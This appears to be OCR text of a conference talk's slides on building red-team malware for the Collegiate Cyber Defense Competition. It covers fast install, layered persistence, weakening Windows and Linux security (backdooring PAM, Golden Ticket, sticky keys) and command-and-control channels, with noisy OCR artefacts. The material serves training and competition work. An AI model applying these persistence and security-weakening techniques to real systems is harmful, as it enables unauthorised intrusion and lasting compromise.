

. Writing malware while the blue team is staring at you

### meterpreter> getuid



X IBM X-Force Red

- @mubix
- Father
- **O** Husband
- United States Marine
- O Co-Founder of NoVA Hackers



- Technical Consultant to HBO's Silicon Valley
- O Security+, Linux+, A+, Network+, Expired CEH



**What are you actually going to be talking about?**

#### What is CCDC



#### What is CCDC?

- Collegiate Cyber Defense Competition  $\bigcirc$
- College students fix / defend / maintain networks  $\bigcirc$
- Professional Red Team attacks student teams while they are trying to do the  $\bigcirc$ above
- College/University (some), State (some), Regional and National  $\bigcirc$ competitions

#### "Win" Conditions

- Blue teams gain or loose points based on:  $\bigcirc$ 
	- Completing business "injects", which are basically business requirements such as "add these 100 users to the domain"
	- Stopping the red team from gaining access to systems or sensitive data  $\bigcirc$
	- Answering "orange/black/blue" team requests  $\bigcap$

BUT, the primary point values come from uptime/SLA

#### Red Team Goals

- Gain access **FAST** before passwords are changed, remote exploits are **rare**  $\bigcirc$ these days and takes too long to find.
- Install persistence that can stay invisible so that you can keep access for 48  $\bigcirc$ hours
- Include just enough features so that you can effect the "Win" conditions  $\bigcirc$ when needed



- Install
- o Persistence
- o Network
- "Cloud"
- Forensics
- **A** Reversing
- o End Result



Who

- o Pentesters / Red Teamers
- SOC Analysts
- o Malware Reverse Engineers
- O Social Engineers
- Forensics Scientists



#### **This is from the mindset of CCDC, not:**

**pentesting {red|blue|purple} teaming**

### **Install**

Speed is key, and it needs to be throw away

#### What does the blue team do?

- Change passwords  $\bigcirc$
- Install Patches  $\bigcirc$
- Pull the plug (they can get kicked from the competition by doing this) $\bigcirc$

#### What are my priorities?

- Find a default /weak password  $\bigcirc$
- Install quickly on as many systems as possible  $\bigcirc$
- The first 10 120 seconds of the competition usually gives the Red Team  $\bigcirc$ indicators of which team will win the competition
- Don't mess up!  $\bigcirc$
- Please work! $\bigcirc$

#### Install



Throw away  $\bigcirc$ 

**₩₩₩₹₹₹₹₹₽₩₩₽₽₽₽₩₽₽₽₽₽₽₽** 

- Speed  $\circ$
- Size  $\circ$
- Ease to deploy  $\circ$



AV  $\circ$ HIPS  $\bigcirc$ 

White listing $\circ$ 

Most tools are not built with CCDC in mind.

#### Empire

#### POSITIVE

- Multiple deployment file options  $\bigcirc$ (DLL / HTA / BAT etc)
- BAT files as a "melt" functionality  $\bigcap$



#### NEGATIVE

- No (pre-shell) built in network  $\bigcap$ deployment options
- Windows only  $\bigcap$ 
	- (There is EmPyre, but I don't have  $\bigcirc$ experience with it at CCDC yet)
- Some teams are quick to block or just  $\bigcirc$ delete powershell.exe
- Minimal automation options  $\bigcap$
- Persistence methods are too slow by  $\bigcirc$ default for 48 hour competitions

#### Metasploit

#### POSITIVE

- Multiple deployment file options  $\bigcap$ (EXE, DLL, BAT, etc, etc)
- Multiple network deployment  $\bigcirc$ options (psexec / other exploit modules)
- SSH / SMB  $\bigcap$
- .. Um… Meterpreter...  $\bigcirc$
- Very easy to script  $\bigcap$
- Threading  $\bigcap$



- Not very many persistence methods  $\bigcap$
- REVERSE\_TCP is easy to spot in  $\bigcirc$ TCPView or Netstat

## **M** metasploit

### Metasploit

msf auxiliary(psexec\_command) > options

Module options (auxiliary/admin/smb/psexec\_command):



## FREEDOM of CHOICE"

**BERNIE** 

**SANDERS** 

**HILLARY CLINTON**  **DONALD TRUMP** 

**BARACK**<br>OBAMA<br><sup>440</sup> President USA

#### Impacket

 $\bigcirc$ 



WMI, PSEXEC deployment options  $\bigcirc$ that support pass-the-hash

**DESPERDO DE LA CONTENTIACIÓN DE LA CONTENTIACIÓN DE LA CONTENTIACIÓN DE LA CONTENTIACIÓN DE LA CONTENTIACIÓN D** 

- Simple SMB Server  $\bigcap$
- Library that is very fast and easy to  $\bigcirc$ script



CORE

SECURITY

Windows only

#### Impacket SMB Server

/tmp/impacket/examples [git:master]\$ sudo python smbserver.py share share/ Impacket v0.9.14-dev - Copyright 2002-2015 Core Security Technologies

[\*] Config file parsed  $[^*]$  Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0  $[^*]$  Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0 [\*] Config file parsed [\*] Config file parsed

[\*] Config file parsed

Easiest SMB server to set up ever… plus it logs creds....

#### Innuendo



Built in "melt" options  $\bigcirc$ 





- Costs a lot of money
- Huge binary for deployment  $\bigcap$
- Very few network deployment  $\bigcirc$ options
- Not easy to automate $\bigcirc$

#### BAT Files / BASH Scripts

This is where the "magic" happens and they are just a list of commands to  $\circ$ run for the Installs to happen

#### Install



Throw away  $\bigcirc$ 

**₩₩₩₹₹₹₹₹₽₩₩₽₽₽₽₩₽₽₽₽₽₽₽** 

- Speed  $\circ$
- Size  $\circ$
- Ease to deploy  $\circ$



AV  $\circ$ HIPS  $\bigcirc$ 

White listing $\circ$ 

#### Build your own

- Rapid fire PSEXEC MSF Resource File  $\circ$
- Impacket scripts  $\bigcirc$

https://github.com/mubix/ccdc\_malware/tree/master/install $\circ$ 

#### **Persistence**

How much, and where matters

#### What does the blue team do?

- O Look for rogue processes
- Look for rogue connections
- Look for rogue services / users
- Look for rogue scheduled tasks (sometimes)  $\bigcirc$
- Look for executables in %TEMP%  $\circ$
- Wireshark $\bigcirc$

#### What are my priorities?

- Make as minimal amount of connections outbound as possible  $\bigcirc$
- Install more than one way in just in case they find one or more  $\bigcirc$ 
	- Installing persistence methods that install other persistence methods
		- Installing persistence methods that install other persistence methods that install other persistence methods
			- Installing persistence methods that install other persistence methods that install other  $\Omega$ persistence methods that install other persistence methods
- **Make a box easy to get back into if all persistence methods are found.** $\bigcirc$

#### How much?

- Again, 1 persistence method is **[NOT]** enough  $\bigcirc$
- Traditional options:  $\bigcirc$ 
	- https://attack.mitre.org/wiki/Persistence
	- http://www.fuzzysecurity.com/tutorials/19.html  $\bigcap$
	- http://www.hexacorn.com/blog/category/autostart-persistence/  $\bigcap$
	- http://gladiator-antivirus.com/forum/index.php?showtopic=24610  $\bigcap$
	- https://khr0x40sh.wordpress.com/2015/01/13/meterpreter-post-module- $\bigcap$ persistence-via-mofpowershell/
	- http://www.dshield.org/diary/Wipe%2Bthe%2Bdrive!%2B%2BStealthy%2B  $\bigcap$ Malware%2BPersistence%2BMechanism%2B-%2BPart%2B1/15394

El Autoruns [win7devbox\user] - Sysinternals: www.sysinternals.com

 $\boxed{-\Box x}$ 

File Entry Options User Help



#### Powershell Autoruns

#### https://github.com/p0w3rsh3ll/AutoRuns

#### Metasploit Binaries

- SHIKATA\_GA\_NAI is **[NOT]** antivirus bypass  $\bigcirc$
- **1. Connect to hander**
- **2. Read a 4-byte length**
- **3. Allocate length-byte buffer, and mark it as writable / executable**
- **4. Read length bytes into that buffer**
- **5. Jump to that buffer.**

 $-$  egypt

See: https://github.com/rsmudge/metasploit-loader (Windows)

#### Windows Password Persistence

- **[If]** you have **445** access to the Domain Controller  $\bigcirc$ 
	- Golden Ticket (krbtgt)  $\bigcirc$
	- DCSync  $\bigcirc$
	- Skeleton Key  $\bigcap$
	- **SSP** Installation  $\bigcap$
- **[If]** you have **3389** access to a server  $\bigcirc$ 
	- Sticky Keys  $\bigcirc$
	- Utilman  $\bigcap$
	- O Display Switcher

#### Windows DeSecurity

- Allow NULL Sessions  $\bigcap$
- Reset / Clear Firewall Rules (  $\bigcirc$ +Exceptions )
	- Better than installing a new rule…
- Enable Teredo (if Internet access is  $\bigcirc$ in play)
- Minimal Password Age = 365  $\bigcirc$
- Add SYSVOL to \$PATH  $\bigcap$
- Enable Telnet server on high port  $\bigcap$
- Allow LM storage / Store passwords  $\bigcap$ in reversible encryption
- Enable WinRM (HTTP and HTTPS)  $\bigcap$
- Give Guest, Domain Users, and  $\bigcap$ Users Read/Write to ALL files and folders
- PSEXEC as **GUEST** $\bigcap$

#### Linux DeSecurity

- SETUID binary  $\bigcirc$
- chattr +I /etc/shadow  $\bigcap$
- Enable RSH  $\bigcirc$
- Set Apache to run as root  $\bigcap$
- Skeleton key SSH  $\bigcirc$
- Enable database plugins and stored  $\bigcirc$ procedures
- Backdoor PAM  $\bigcap$
- Disable ASLR  $\bigcap$
- Disable SELinux  $\bigcap$
- Add APT package repo + key and  $\bigcirc$ entry into /etc/hosts

#### DeSecurity

https://github.com/mubix/ccdc\_malware/tree/master/desecurity

## **Network**

How do you hide on the network?

#### What does the blue team do?

- TCPView
- Wireshark
- Netstat $\circ$

#### What are my priorities?

#### Multiple channels  $\bigcirc$

- Low and slow for reestablishment
- Fast rotating communications to keep up the whack-a-mole  $\bigcap$
- Fit into "normal" if at all possible. On a CCDC network this is virtually impossible because the only other people on the network other than you and the blue team is \_sometimes\_ an orange team.
- Waste blue teamer's time with false C2 $\bigcirc$

#### What protocol?

- o IRC
- ICMP
- HTTP(S)
- O Email
- O DNS
- Straight TCP
- O Others?

#### Cobalt Strike

- DNS Beacon is pretty sweet… **\_IF\_ the students keep DNS working**...  $\bigcirc$
- HTTP/S Beacons work well but HTTP/S connections are heavily  $\bigcirc$ scrutinized



#### CANVAS / Innuendo



- Email C2  $\bigcap$ 
	- (Outlook and Thunderbird) if in  $\bigcap$ use in the network
- HTTP/S and DNS channels, same as  $\bigcap$ Cobalt Strike
- ICMP, FTP and IMAP channels  $\bigcap$





- Costs a lot of money
- Huge binary for deployment  $\bigcirc$
- Very few network deployment  $\bigcap$ options
- Not easy to automate $\bigcap$

#### Mailslot!

- Sorta like a Named Pipe for an entire domain  $\bigcirc$
- Write file:  $\bigcap$ 
	- \\.\mailslot\malware\checkin  $\Omega$
	- \\team1.com\mailslot\checkin  $\bigcap$
	- $\wedge \langle \rangle \setminus \langle \rangle$  \\\*\mailslot\malware\checkin

